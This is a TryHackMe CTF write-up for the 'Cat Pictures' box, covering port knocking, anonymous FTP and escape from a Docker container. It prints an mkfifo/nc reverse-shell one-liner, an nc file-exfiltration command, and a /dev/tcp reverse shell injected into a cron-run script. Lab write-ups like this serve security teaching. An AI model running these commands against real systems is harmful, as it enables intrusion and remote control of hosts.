Cat Pictures Writeup | TryHackMe
Overview
- Name: Cat Pictures
- Difficulty: Easy
- Description: I made a forum where you can post cute cat pictures!
In this easy box, we have to use a technique called Port Knocking to open an
anonymous ftp service. And then using the credentials got from the ftp server, we will get access to a very limited shell.
From there we will use mkfifo to upgrade the shell. After that
we have to reverse a simple binary file to get the password to run that binary, which will give us a ssh private key.
We will use that to SSH into a docker instance running on the box. For reading the final root flag we will modify a script
to run a revese shell, which is called by a cronjob.
Enumeration
We can start with an nmap scan:
nmap -sC -sV -vv 10.10.85.194 -oA nmap/initial-scan
Nmap scan report for 10.10.248.153
Host is up (0.048s latency).
Scanned at 2022-07-07 12:06:05 IST for 3060s
Not shown: 65424 closed ports, 108 filtered ports
PORT STATE SERVICE REASON VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:43:64:80:d3:5a:74:62:81:b7:80:6b:1a:23:d8:4a (RSA)
| 256 53:c6:82:ef:d2:77:33:ef:c1:3d:9c:15:13:54:0e:b2 (ECDSA)
|_ 256 ba:97:c3:23:d4:f2:cc:08:2c:e1:2b:30:06:18:95:41 (ED25519)
4420/tcp open nvm-express?
| fingerprint-strings:
| DNSVersionBindReqTCP, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| INTERNAL SHELL SERVICE
| please note: cd commands do not work at the moment, the developers are fixing it at the moment.
| ctrl-c
| Please enter password:
| Invalid password...
| Connection Closed
| NULL, RPCCheck:
| INTERNAL SHELL SERVICE
| please note: cd commands do not work at the moment, the developers are fixing it at the moment.
| ctrl-c
|_ Please enter password:
8080/tcp open http Apache httpd 2.4.46 ((Unix) OpenSSL/1.1.1d PHP/7.3.27)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.46 (Unix) OpenSSL/1.1.1d PHP/7.3.27
|_http-title: Cat Pictures - Index page
As we can see 3 ports are open:
- 22/tcp -> ssh
- 4420/tcp -> ???
- 8080/tcp -> http
Port 4420 – INTERNAL SHELL SERVICE
From the above nmap scan we found there is an unusual port (4420/tcp) is open. So let’s check that one first.
We can use nc to find out what service is running on that port.

We need a password for accessing the INTERNAL SHELL SERVICE. Leave this for later…
phpBB
Port 8080 is hosting a phpBB forum. After playing around with it a bit, I found that there is only
one user named user.
Who is likely to be the admin. Account registration doesn’t work properly.
And no other known phpBB attacks work, but account login seems working fine -> password bruteforce?

There was only one post, which gives us a hint about port knocking. But at the time of solving I didn’t know about port knocking and, it took me some time to realise (I mean, got help :P ).
Port Knocking

Port knocking was some new technique to me. It took me some time to get that, Well thanks @pood and @FluffMe from TryHackMe discord for this hint :) Before moving forward you must have to do some google-fu to understand what is port knocking. Here is a reference if you want to know more about port knocking: port knocking
Basically port knocking is a way to hide a specific port from an attacker. We can define some rules to open a port only if we knock some other ports in a specific order. Here knock means to send some TCP packets with SYN flag. If we knock the ports in the same order defined by the server, the hidden port will open.
So we have to knock on each port given in that forum and, it will open another port that was filtered or closed before.
We can do this with bash and nc or we can install a tool called knockd which is available on ubuntu by default. If
not, you can download it by running:
sudo apt-get install knockd
The magic numbers listed in the phpBB forum are ports to knock to open a filtered port. We can knock ports by using different methods:
# With knockd
sudo apt-get install knockd
knock 10.10.85.194 1111 2222 3333 4444
# With nc
for P in 1111 2222 3333 4444; do nc -vz 10.10.85.194 $P ;done
After port knocking we have to port scan the target once more to view the revealed port.
nmap -T4 10.10.85.194
Starting Nmap 7.80 ( https://nmap.org ) at 2022-07-07 15:22 IST
Nmap scan report for 10.10.85.194
Host is up (0.51s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 44.51 seconds
We can see that the port 21, ftp is open now.
FTP Discovery
If we found an open FTP service, first things to do is to check for anonymous login. We can check this by:
ftp anonymous@10.10.85.194

Success!!! Anonymous login is enabled. There is only one file available note.txt which probably contains the password for
the INTERNAL SHELL SERVICE. Trust me CTFs are kinda predictable 😂.
As I said:
In case I forget my password, I'm leaving a pointer to the internal
shell service on the server.
Connect to port 4420, the password is *********.
- catlover
Initial Access – INTERNAL SHELL SERVICE

As we now have the password, we can get inside the INTERNAL SHELL SERVICE running on port 4420.

As you can see here we only have these binaries available in this limited shell. But most interestingly we have an
mkfifo binary available, which we can use to upgrade our shell.
NOTE: You can’t go ahead without upgrading the shell.
Lets checkout revshells.com for mkfifo and nc reverse shell.
# your machine
nc -lvnp port
# target machine
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc your_vpn_ip port >/tmp/f


After checking out the home directory, I found out a wierd runme located under the user catlover. Tried running it
but, it also requires a password to run.
NOTE: As I said earlier, to run the runme binary we need to upgrade the shell.
We need to retrieve that binary to our machine to do some further investigations 🔍.
# File transfer using nc
# On our machine
nc -lp port > runme
# On target machine
nc -w 3 your-vpn-ip port < /home/catlover/runme
We can use the strings command for retrieving printable characters in the binary file, and hope the password is
there.

This one looks like a password. After trying, I can confirm that is the valid password. Now we can use the password to run
the binary. This runme binary gives us an SSH private key in the directory where the binary exists,
which we can then use to SSH into the catlover user.

We have to retrieve the id_rsa file we got, set the permission, and SSH into the user.
chmod 600 id_rsa
ssh catlover@catpictures.thm -i id_rsa
Privilage Escalation – Escape Docker
Now that we have logged in, let’s read the first flag

It shows that we are root but actually, we are not root. We are inside a docker container and we have to exit that to get the final flag.

So how to escape the docker container and read the final flag? You will get a hint if you tried running history.

There is a cron job that is running on the machine which executes the clean.sh file. We have to inject a reverse shell
inside that file to get the actual root.
# your machine
nc -lnvp 9999
# Target machine

echo 'bash -i >& /dev/tcp/your-vpn-ip/9999 0>&1' >> /opt/clean/clean.sh
Now we can read the final root flag and end the machine.
This box is a good example of why is it hard to make an easy ctf challenge :). From this box I learned about port knocking, which I can probably use for other CTFs.